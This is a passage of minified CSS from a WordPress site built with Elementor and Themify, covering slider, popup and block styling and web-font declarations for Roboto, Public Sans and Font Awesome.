.swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-location-footer:before,.elementor-location-header:before{clear:both;content:"";display:table}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;margin-top:0;opacity:1;pointer-events:all;right:20px;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-clock:before{content:"\f017"}.fa-dribbble:before{content:"\f17d"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-medium:before{content:"\f23a"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-pinterest:before{content:"\f0d2"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-rss:before{content:"\f09e"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:where(.tf_loader){width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_clear{clear:both}.tf_w{width:100%}.tf_h{height:100%}:where(.tf_overflow){overflow:hidden}.tf_box{box-sizing:border-box}:where(.tf_abs){position:absolute;inset:0}:where(.tf_abs_t){position:absolute;top:0;left:0}:where(.tf_abs_b){position:absolute;bottom:0;left:0}:where(.tf_abs_c){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}:where(.tf_opacity){opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}iframe{border:0}a{cursor:pointer}.post-image .themify_lightbox{display:block;max-width:100%;position:relative}.post-image .themify_lightbox .zoom{background:rgba(0,0,0,.3);border-radius:100%;height:35px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:35px}.post-image .themify_lightbox .zoom .tf_fa{color:#fff;vertical-align:middle;stroke-width:1px;left:50%;line-height:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}:is(.ptb_map,.themify_map) button{border-radius:0;max-width:inherit}.single .post-meta{margin:0 0 1em}.single .post-author{font-size:.9em;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.single :is(.post-image,.post-meta,.post-title){text-align:center}.single :is(.post-meta,.post-author):empty{display:none}.single .entry-content :is(.post-date,.post-title,.post-meta){text-align:inherit}@media(max-width:680px){.single .post-meta{font-size:.9em}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 